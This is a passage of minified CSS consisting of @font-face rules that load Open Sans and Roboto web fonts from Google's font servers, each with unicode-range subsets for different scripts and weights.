-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2") format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:600;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSKmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSumu0SC55K5gw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSymu0SC55K5gw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS2mu0SC55K5gw.woff2") format("woff2");unicode-range:U+0307-0308,U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu0SC55K5gw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Open Sans";font-style:normal;font-weight:700;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/opensans/v43/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-mu0SC55I.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:400;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2") format("woff2");unicode-range:U+1F00-1FFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0302-0303,U+0305,U+0307-0308,U+0310,U+0312,U+0315,U+031A,U+0326-0327,U+032C,U+032F-0330,U+0332-0333,U+0338,U+033A,U+0346,U+034D,U+0391-03A1,U+03A3-03A9,U+03B1-03C9,U+03D1,U+03D5-03D6,U+03F0-03F1,U+03F4-03F5,U+2016-2017,U+2034-2038,U+203C,U+2040,U+2043,U+2047,U+2050,U+2057,U+205F,U+2070-2071,U+2074-208E,U+2090-209C,U+20D0-20DC,U+20E1,U+20E5-20EF,U+2100-2112,U+2114-2115,U+2117-2121,U+2123-214F,U+2190,U+2192,U+2194-21AE,U+21B0-21E5,U+21F1-21F2,U+21F4-2211,U+2213-2214,U+2216-22FF,U+2308-230B,U+2310,U+2319,U+231C-2321,U+2336-237A,U+237C,U+2395,U+239B-23B7,U+23D0,U+23DC-23E1,U+2474-2475,U+25AF,U+25B3,U+25B7,U+25BD,U+25C1,U+25CA,U+25CC,U+25FB,U+266D-266F,U+27C0-27FF,U+2900-2AFF,U+2B0E-2B11,U+2B30-2B4C,U+2BFE,U+3030,U+FF5B,U+FF5D,U+1D400-1D7FF,U+1EE00-1EEFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0001-000C,U+000E-001F,U+007F-009F,U+20DD-20E0,U+20E2-20E4,U+2150-218F,U+2190,U+2192,U+2194-2199,U+21AF,U+21E6-21F0,U+21F3,U+2218-2219,U+2299,U+22C4-22C6,U+2300-243F,U+2440-244A,U+2460-24FF,U+25A0-27BF,U+2800-28FF,U+2921-2922,U+2981,U+29BF,U+29EB,U+2B00-2BFF,U+4DC0-4DFF,U+FFF9-FFFB,U+10140-1018E,U+10190-1019C,U+101A0,U+101D0-101FD,U+102E0-102FB,U+10E60-10E7E,U+1D2C0-1D2D3,U+1D2E0-1D37F,U+1F000-1F0FF,U+1F100-1F1AD,U+1F1E6-1F1FF,U+1F30D-1F30F,U+1F315,U+1F31C,U+1F31E,U+1F320-1F32C,U+1F336,U+1F378,U+1F37D,U+1F382,U+1F393-1F39F,U+1F3A7-1F3A8,U+1F3AC-1F3AF,U+1F3C2,U+1F3C4-1F3C6,U+1F3CA-1F3CE,U+1F3D4-1F3E0,U+1F3ED,U+1F3F1-1F3F3,U+1F3F5-1F3F7,U+1F408,U+1F415,U+1F41F,U+1F426,U+1F43F,U+1F441-1F442,U+1F444,U+1F446-1F449,U+1F44C-1F44E,U+1F453,U+1F46A,U+1F47D,U+1F4A3,U+1F4B0,U+1F4B3,U+1F4B9,U+1F4BB,U+1F4BF,U+1F4C8-1F4CB,U+1F4D6,U+1F4DA,U+1F4DF,U+1F4E3-1F4E6,U+1F4EA-1F4ED,U+1F4F7,U+1F4F9-1F4FB,U+1F4FD-1F4FE,U+1F503,U+1F507-1F50B,U+1F50D,U+1F512-1F513,U+1F53E-1F54A,U+1F54F-1F5FA,U+1F610,U+1F650-1F67F,U+1F687,U+1F68D,U+1F691,U+1F694,U+1F698,U+1F6AD,U+1F6B2,U+1F6B9-1F6BA,U+1F6BC,U+1F6C6-1F6CF,U+1F6D3-1F6D7,U+1F6E0-1F6EA,U+1F6F0-1F6F3,U+1F6F7-1F6FC,U+1F700-1F7FF,U+1F800-1F80B,U+1F810-1F847,U+1F850-1F859,U+1F860-1F887,U+1F890-1F8AD,U+1F8B0-1F8BB,U+1F8C0-1F8C1,U+1F900-1F90B,U+1F93B,U+1F946,U+1F984,U+1F996,U+1F9E9,U+1FA00-1FA6F,U+1FA70-1FA7C,U+1FA80-1FA89,U+1FA8F-1FAC6,U+1FACE-1FADC,U+1FADF-1FAE9,U+1FAF0-1FAF8,U+1FB00-1FBFF}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:"Roboto";font-style:normal;font-weight:500;font-stretch:100%;font-display:swap;src:url("https://fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2") 